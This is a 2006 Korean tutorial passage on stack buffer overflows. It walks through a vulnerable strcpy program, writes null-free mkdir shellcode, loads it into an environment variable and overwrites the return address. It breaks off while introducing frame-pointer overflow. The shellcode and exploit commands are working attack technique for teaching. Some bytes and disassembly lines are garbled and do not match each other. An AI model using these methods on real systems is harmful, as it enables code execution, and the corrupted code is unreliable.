

━[Document Infomation] ━━━━━━━━━━━━━━━━━━━━━ :: Title :: 버퍼 오버플로우 레퍼런스 (memory fake one) :: Date :: 2006. 2. 28 :: Author :: sjh21a :: Contact:: E-Mail(sjh21a@gmail.com) Homepage(http://work.hackerschool.org/~sjh21a) ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━

 $-$ [Notice] $-$ 

본 문서의 저작권은 저자 및 WiseGuys에게 있습니다. 상업적인 용도외에 어떠한 용도(복사,인용,수정,배포)로도 사용할수 있으며 Wiseguys의 동의 없이 상업적인 목적으로 사용됨을 금지합니다.

본 문서로 인해 발생한 어떠한 사건에 대한 책임도 저작권자에게는 없음을 밝힙니다.

━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━

본 문서의 잘못된 부분이나 지적이나 추가하고 싶은 내용은 저자에게 메일을 보내기 바랍니다.

 $-$ [Index]  $-$ 

0x00. 잡담 0x01. 기본적인 오버플로우 0x02. 스택프레임포인터 오버플로우(1byte faking) 0x03. Return To libary (RTL) 0x04. fake\_ebp 0x05. jmp esp 0x06. 24byte shellcode 0x07. 마침. ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━

━[0x00. 잡담]━━━━━━━━━━━━━━━━━━━━━━━━━━

버퍼 오버플로우 기술 (bof)는 많은 발전을 해왔습니다. 처음엔 단순히 리턴 어드레스를 덮는 방법에서 부터 여러 라이브러리를 호출하는 Return To libary(RTL). RTL 기술에 기초가 된 Omega (OMG) 이 문서는 오버플로우 기술을 총 정리하는 단계에서 그리고 녹슬었던 머리에 납을 때내는 목적으로 제작하고 있습니다. 문서에서 수정할 부분이나 틀린 부분은 언제든지 알려주길 바랍니다. 언제든지 환영이에요~.그럼 이제 기본적인 bof 부터 여러가지를 삽질 해 보도록 하겠습니다. 중간 중간 삽질에 필요하거나 알아두면 좋은 정보를 tip 으로써 표시하겠습니다. 그리고 귀찮으니 이제 존칭은 생략 하겠습니다 ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━[0x01.기본적인 오버플로우]━

제일 처음은, 간단하게 ret 영역을 덮어서 우리가 원하는 코드를 실행하게 하는 공격 방법이다. 테스트할 공격 프로그램의 소스는 //vul.c// int main(int argc, char \*argv[]) { char buf $[12]$ ; strcpy(buf,argv[1]); } //end// 이 프로그램은 문제점을 가지고 있다. strcpy 함수가 buf의 길이를 확인하지 않고 배열 buf의 길이를 넘어서도 입력을 받는다. 이것이 bof 의 기본 원리다. vul 프로그램이 실행 될 때의 메모리를 대충 짐작 그려 보자면 [buf] [sfp] [ret] [argc] [argv] 12byte 4byte 4byte 4byte 4byte sfp 는 stack frame pointer 라고 해서 다음 섹션에서 자세하게 다루겠다. \* gcc 2.96 이상에선 dummy 가 들어간다. 다음 섹션에서 그림을 그려서 자세히 설명하도록 하겠다. \* 덮어 씌워야 할 부분은 ret 부분이다. 이 영역은 프로그램 종료 후 실행될 주소를 가르키고 있다. 목적을 이루기 위해선 ret 를 우리가 원하는 코드가 있는 곳의 주소로 바꿔주어야 한다. (일반적으로 환경변수를 애용한다.) 우리가 원하는 코드를 올려놓을 장소는 환경변수일수도 있고, 프로그램의 인자로 넣어 줄 수도 있고, 심지어 디렉토리 이름에도 가능하다 (엄밀히 따지면 디렉토리 이름은 스택인가?) 여기선 아직 기초 부분이므로 환경변수에 우리가 원하는 코드를 올려놓고 그 주소로 ret 를 변경해 볼 것 이다. (아쉬워 하지 마라! 나도 다시 공부해보는겸 모든 방법을 동원에서 삽질을 할 것이고, 섹션을 늘리면서 그 방법들을 모조리 적을 것 이다.) "우리가 원하는 코드" 라고 적었다. 원하는 코드? 코드란 무엇인가, 프로그램을 이루는 기계어 명령이다. C 문법이나 BASIC 문법은 사용자가 알아보기 쉽게 영어로 되어있다. 심지어 assembly 로 간단한 영어다. 기계어코드는 프로그램이 실제로

2진수. ex)101011 컴퓨터는 사용자에게 좀 더 친숙한 인터페이스인 16진수를 지원해 준다 ;) (??)

처리 할 수 있는 2진수 숫자의 모음이다.그렇다. 우리가 원하는 코드는 2진수도, assembly 코드도 아닌 16진수의 묶음이다. 일반적인 overflow 문서에선 쉘을 실행 시키는 코드를 만들어서 환경변수에 올리겠지만, 여기선 간단히 mkdir 콜을 호출 해서 디렉토리를 만들어 볼 것 이다. 일단 기계어 코드(16진수 코드) 를 만들려면 모체가 되는 C언어 프로그램을 작성해야 한다. //mk.c// int main() { mkdir("test",0777); } //end// [sjh21a@work overflow]\$ ./mk [sjh21a@work overflow]\$ ls -al | grep ^d drwxrwxr-x 3 sjh21a sjh21a 4096 2월 2 19:38 . drwxr-xr-x 703 sjh21a sjh21a 753664 2월 2 19:38 .. drwxrwxr-x 2 sjh21a sjh21a 4096 2월 2 19:38 test [sjh21a@work overflow]\$ test 란 디렉토리를 생성 한 것을 볼 수 있다. 그럼 이제 mkdir의 코드를 추출해 보도록 하자. [sjh21a@work overflow]\$ gdb -q mk (gdb) disass main Dump of assembler code for function main: 0x08048328 <main+0>: push %ebp 0x08048329 <main+1>: mov %esp,%ebp 0x0804832b <main+3>: sub \$0x8, %esp 0x0804832e <main+6>: and \$0xfffffff0,%esp 0x08048331 <main+9>: mov \$0x0,%eax 0x08048336 <main+14>: sub %eax,%esp 0x08048338 <main+16>: sub \$0x8,%esp 0x0804833b <main+19>: push \$0x1ff 0x08048340 <main+24>: push \$0x80483fc 0x08048345 <main+29>: call 0x8048258 <mkdir> 0x0804834a <main+34>: add \$0x10,%esp 0x0804834d <main+37>: leave 0x0804834e <main+38>: ret 0x0804834f <main+39>: nop End of assembler dump. (gdb) mk 프로그램을 gdb 로 열어보았다. main+24줄을 보면 mkdir 호출을 한다는 것을 볼 수 있다. 거꾸로 올라가 보자. \*stack은 거꾸로 쌓인다.\* main+24을 보면 스택에 0x80483fc을 push 했다. (스택에 집어 넣었다.) (gdb) x/s 0x80483fc  $0x80483fc <$  IO stdin used+4>: "test" (gdb) main+19 를 보면 0x1ff 를 넣는다. 이것은 8진수로 777이다. mkdir 에서 필요한 값을 스택에 넣은 다음에 함수를 호출 했다. 이제 간단한 assembly 프로그램으로 이 과정을 직접 해볼 것 이다. 레지스터에 대한 약간의 지식이 필요 하다. 걱정 할 필요 없다. 간단하다. 자 프로그램을 작성하기 전에 /usr/include/asm/unistd.h 를 열어보자

vi든 gedit 좋다. 내용만 확인 할 수 있으면 된다. 유심히 봐야할 부분은#define NR mkdir 39 systemcall 번호를 알려주는 내용이다. 39번이 mkdir 콜이란 뜻이다. 일단 39번이란걸 기억하고 assembly 프로그램을 짜보자. //mk.s// .globl main main: call start .string "test" start: mov \$0x27, %al pop %ebx mov \$0x1ff, %cx int \$0x80 //end// \*Tip call 명령 후에 다음 명령어가 ret로 들어가게 된다. 왜 그런가 하니 call 명령에 의해 호출된 함수가 호출 된 뒤에 돌아갈 주소를 설정해야 하는데 그곳이 바로 call 명령의 다음 줄이다. 하지만 여기선 fake 로 사용 했다. 즉 call 명령어 다음에 .string 으로 문자열을 넣었기 때문에 스택에 ret 로 문자열의 주소가 들어 간 것이다. 그리고 호출된 함수 안에서 pop 명령으로 스택의 제일 윗 부분 (문자열의 주소) 를 불러 와서 사용 할 수 있다. 역시 해킹은 속임수의 미학이다. [sjh21a@work overflow]\$ ls -al | grep ^d drwxrwxr-x 4 sjh21a sjh21a 4096 2월 1 20:03 . drwxr-xr-x 703 sjh21a sjh21a 753664 2월 1 20:02 .. drwxrwxr-x 2 sjh21a sjh21a 4096 2월 2 19:43 test [sjh21a@work overflow]\$ 제대로 실행 되는 걸 알 수 있다. 간단한 설명을 하겠다. al 에 들어간 0x27(10진수 39)는 위에서 살펴 보았듯이 mkdir 를 가르키는 systemcall 번호다. 그리고 2번째 ebx 에선 문자열의 주소를 가져 왔다. 3번째는 8진수 777을 넣었다. cl 레지스터는 1바이트 이기 때문에 2바이트인 cx 레지스터를 사용 했다. 아직 이해가 안된다면 조용히 계속 보길 권한다. 별로 중요한 내용은 아니기 때문이다. 자, 대충 여기까지 이해를 했을 것 이다. 이제 위 assembly 프로그램을 기계어코드로 출력해보자. 어떻게 할까? 방법은 2가지다. objdump 로 살펴 보는 방법과, gdb 로 살펴보는 방법이다. 간단하게 objdump 를 이용해서 살펴보겠다. 알아야할 부분은 main 함수와 start 함수다. 080482f4 <main>: 80482f4: e8 05 00 00 00 call 80482fe <start>80482f9: 74 65 per setart><br>
80482f9: 74 65 per setart><br>
8048360 <\_\_libc\_quasitive\_do\_quasitive\_do\_quasitive\_do\_quasitive\_do\_quasitive\_do\_quasitive\_do\_quasitive\_do\_qu 80482f9: 74 65 je 8048360 <\_\_libc\_csu\_fini+0x28> 80482fb: 73 74 jae 8048371 < do global ctors aux+0x 5> ... 080482fe <start>: 80482fe: b0 27 mov \$0x27,%al 8048300: 5b pop %ebx 8048301: 66 b9 ff 01 mov \$0x1ff,%cx 8048305: cd 80 int \$0x80

일단 start 프로시져를 보면 작성했던 assembly 코드가 그대로 보여진다. 하지만 main 프로시져를 보게 되면 call 뒤에 이상한 명령어가 붙게 되는데,74 65 73 74 ( t e s t ) 다. 억지로 문자열을 assembly 로 출력하게 된 것 이다. (신경 쓸 필요는 없다.) 그런데, call 뒤에 널문자가 있는 걸 볼 수 있다. 80482f4: e8 05 00 00 00 call 80482fe <start> 이부분인데, 이 부분을 NULL 이 아닌 문자로 바꿔줘야 할 필요가 있다. strcpy 나 gets 등 문자열을 입력 받는 함수는 대부분 NULL 문자를 입력의 끝으로 인식하기 때문에 NULL 이 아닌 문자로 바꿔야 한다. 이것도 약간의 속임수를 사용 하는 것 인데, 불려질 함수가 부르는 함수 보다 앞에 있으면 값은 마이너스가 될 것 이다. 무슨 소린지 잘 모르겠으면 소스를 수정한 mk.s 를 보자.

//mk.s// .globl main main: jmp str start: xor %eax, %eax xor %ebx, %ebx xor %ecx, %ecx mov \$0x27, %al pop %ebx mov \$0x1ff, %cx int \$0x80 mov \$0x1, %al xor %ebx, %ebx int \$0x80 str: call start .string "test"

//end//

조금 설명을 하자면, main 프로시져에서 str 로 점프 한 후, 위에서 설명한 call 관련 ret 저장 방법에 따라 스택 제일 윗 부분에 test 라는 문자열 주소를 넣고 다시 str 보다 뒤에 있는 프로시져 start 를 호출 하게 된다. 따라서 음수값을 가지게 될 것 이다. 그리고 xor reg, reg 문법이 여러개 들어간 이유는 레지스터에 값이 들어가기 전에 모두 0으로 초기화 시켜줬다. 혹시나 상위 레지스터에 쓰레기 데이터가 있으면 프로그램이 정상적으로 돌아가지 않기 떄문이다.

objdump 로 NULL 문자가 없어졌는지 확인 해보자.

| $080482f4 \leq \text{main}$ : |       |                |  |      |                         |
|-------------------------------|-------|----------------|--|------|-------------------------|
| 80482f4:                      |       | eb 15          |  | jmp  | $804830b$ $\leq$ str>   |
| 080482f6 <start>:</start>     |       |                |  |      |                         |
| 80482f6:                      |       | 31 c0          |  | xor  | %eax, %eax              |
| 80482f8:                      |       | 31 db          |  | xor  | %ebx, %ebx              |
| $80482fa$ :                   |       | $31\,c9$       |  | xor  | %ecx, %ecx              |
| 80482fc:                      | b0 27 |                |  | mov  | $$0x27,$ al             |
| 80482fe:                      | 5b    |                |  | pop  | %ebx                    |
| 80482ff:                      |       | 66 b9 ff 01    |  | mov  | $$0x1ff$ , $&c$ x       |
| 8048303:                      | cd 80 |                |  | int  | \$0x80                  |
| 8048305:                      | b0 01 |                |  | mov  | $$0x1,$ al              |
| 8048307:                      |       | 31 db          |  | xor  | %ebx, %ebx              |
| 8048309:                      |       | cd 80          |  | int  | \$0x80                  |
| 0804830b <str>:</str>         |       |                |  |      |                         |
| 804830b:                      |       | e8 e6 ff ff ff |  | call | 80482f6 <start></start> |
|                               |       |                |  |      |                         |```
 8048310: 74 65 je 8048377 <__libc_csu_fini+0x2f>
8048312: 73 74 jae 8048388 < do global ctors aux+0x
c>
이제 프로그램 어디에도 널문자는 존재 하지 않는다.
그럼 이제 기계어코드를 추출해 내서, 간단한 C언어 프로그램으로 돌려 보도록 하자.
//exe.c//
char code[] ="\xeb\xi15"
"\x31\xc0"
"\x31\xdb"
"\x31\xc9"
"\xb0\x27"
"\x5b"
"\x66\xb9\xff\x01"
"\xcd\x80"
"\xb0\x01"
"\x31\xdb""\xcd\xa0""\xe8\xe6\xff\xff\xff"
"test";
main()
{
   int *ret;
  ret = (int *)*ret + 2;
  *ret = (int)code;}
//end//
[sjh21a@work overflow]$ ls -al | grep ^d
drwxrwxr-x 3 sjh21a sjh21a 4096 2월 2 19:55 .
drwxr-xr-x 703 sjh21a sjh21a 753664 2월 2 19:54 ..
drwxrwxr-x 2 sjh21a sjh21a 4096 2월 2 19:55 test
[sjh21a@work overflow]$
성공이다. NULL 문자도 존재 하지 않는다.
이제 이 기계어코드를 환경변수에 올려 놓고 샘플 프로그램의 리턴 어드레스를 기계어코드의
첫 주소로 바꿔볼 것 이다.
사용될 프로그램은
//vul.c//
int main(int argc, char *argv[])
{
        char buf[12];
        strcpy(buf,argv[1]);
}
//end//
이제 기계어코드를 환경변수에 넣어보자.
[sjh21a@work overflow]$ export HEL=`perl -e 'print
"\xeb\x15\x31\xc0\x31\xdb\x31\xc9\xb0\x27\x5b\x66\xb9\xff\x01\xc0\xb00\xb01\x31\xdb\xc0\x80\xe8\xe6\xff\xff\xfftest"'`
[sjh21a@work overflow]$
환경변수의 시작 주소를 알아야 하는데 gdb 와 프로그램을 이용 할 수 있다.
gdb 를 이용하는 방법은 main 에 break 포인터를 건 후 실행 시킨 다음에,
```esp 값이나 ebp 값을 기준으로 해서 메모리를 덤프 해 보는 것이다. 0xbfffffff 에 가까워 질 수록 환경변수가 보인다. 여기선 프로그램을 이용해서 추출해 보자. //get.c// #include <stdio.h> int main(int argc, char \*argv[]) { printf("%p\n",getenv(argv[1])); } //end [sjh21a@work overflow]\$ ./get HEL 0xbfffff3a [sjh21a@work overflow]\$ 나온 주소를 가지고 공격을 해보자. 성공 한다면 test 라는 디렉토리가 생성 될 것 이다. [sjh21a@work overflow]\$ ./vul `perl -e 'print "\x3a\xff\xff\xbf"x8'` [sjh21a@work overflow]\$ ls -al | grep ^d drwxrwxr-x 3 sjh21a sjh21a 4096 2월 2 20:10 . drwxr-xr-x 703 sjh21a sjh21a 753664 2월 2 20:07 .. drwxrwxr-x 2 sjh21a sjh21a 4096 2월 2 20:10 test [sjh21a@work overflow]\$ 디렉토리가 생성 되었다. 만약 쉘을 실행 시키는 코드 였다면 쉘이 실행 되었을 것 이다. 이 뒷 부분 부터 쉘을 실행 시키는 코드를 사용 하겠다. 다음은 stack frame pointer 오버플로우 (sfp over) 에 대한 설명이다. ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━[0x02. 스택 프레임포인터 오버플로우]━━━━━━━━━━━━━━ sfp overflow 는 단지 1byte 의 공간이 쉘을 띄우는데 사용 될 수 있다는 것을 보여준다. 프로그래밍 할 때 생기는 약간의 실수가 이것을 가능하게 해준다. 다음을 보자. 이번 챕터 에서 exploit 할 취약 프로그램이다. //vul.c// int main(int argc, char \*argv[]) { func(argv[1]); } func(char \*s) { char buf $[16]$ ; int i; for( $i=0; i<=16; i++)$  $buf[i] = s[i];$ } //end// sfp over 는 조금 복잡하기 때문에 공격에 필요한 배경지식을 모두 적어 보도록 하겠다. (내가 공부해야 되기 때문인가..) 일단 알아야 할 것은 main 함수와 sub 함수가 실행 될 때의 스택의 모양이다. 어떤 일을 하고 레지스터가 어떻게 변하는지 알아야 할 필요가 있다. 간단한 프로그램을 짜서 살펴보도록 